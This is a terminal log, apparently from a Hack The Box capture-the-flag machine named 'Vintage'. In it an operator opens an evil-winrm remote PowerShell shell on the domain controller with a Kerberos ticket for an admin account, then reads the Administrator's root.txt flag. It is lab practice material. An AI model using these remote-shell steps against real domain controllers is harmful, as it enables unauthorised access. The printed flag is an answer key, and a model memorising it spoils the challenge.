 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #evil-winrm -i dc01.vintage.htb -u l.bianchi_adm -r vintage.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Bianchi_adm\Documents> dir ../Desktop
*Evil-WinRM* PS C:\Users\L.Bianchi_adm\Documents> cd ..
*Evil-WinRM* PS C:\Users\L.Bianchi_adm> dir
Directory: C:\Users\L.Bianchi_adm
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/8/2021 10:20 AM Desktop
d-r--- 8/5/2025 7:45 PM Documents
d-r--- 5/8/2021 10:20 AM Downloads
d-r--- 5/8/2021 10:20 AM Favorites
d-r--- 5/8/2021 10:20 AM Links
d-r--- 5/8/2021 10:20 AM Music
d-r--- 5/8/2021 10:20 AM Pictures
d----- 5/8/2021 10:20 AM Saved Games
d-r--- 5/8/2021 10:20 AM Videos
*Evil-WinRM* PS C:\Users\L.Bianchi_adm> cd Desktop
*Evil-WinRM* PS C:\Users\L.Bianchi_adm\Desktop> dir
*Evil-WinRM* PS C:\Users\L.Bianchi_adm\Desktop> cd ..
*Evil-WinRM* PS C:\Users\L.Bianchi_adm> type C:\users\Administrator\Desktop\root.txt
13fffe2488d653e44d3bd7dae5cf67f8
*Evil-WinRM* PS C:\Users\L.Bianchi_adm>